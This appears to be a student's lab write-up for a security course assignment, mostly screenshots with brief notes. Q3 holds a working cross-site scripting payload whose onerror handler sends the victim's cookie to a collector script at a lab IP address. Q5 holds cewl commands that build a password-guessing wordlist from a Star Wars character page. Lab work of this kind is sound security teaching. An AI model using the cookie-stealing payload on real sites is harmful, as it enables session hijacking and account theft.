# CF assignment 9

* + 2019-5-26 15:25:55
  + A1691850-Zheng (Rio)Yin

Q1



Q2.



Q3.

<img src='wrong' onerror='var img = document.createElement("img"); img.src="http://10.8.0.13/cookiemonster.php?cookie="+ document.cookie;'/>



Q4.





Oh in this question we can’t steal the session cookie?

Ok….



Still working in this way.



Q5.

~~cewl https://en.wikipedia.org/wiki/List_of_Star_Wars_characters -d=0 >a.txt~~



cewl -m 10 -d 2 [https://wikivisually.com/wiki/List_of_Star_Wars_characters -w aa2.txt](https://wikivisually.com/wiki/List_of_Star_Wars_characters%20-w%20aa2.txt)

